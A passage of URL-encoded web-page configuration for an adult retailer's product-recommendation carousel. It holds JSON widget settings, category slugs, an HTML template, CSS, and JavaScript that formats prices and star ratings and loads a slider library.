2name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7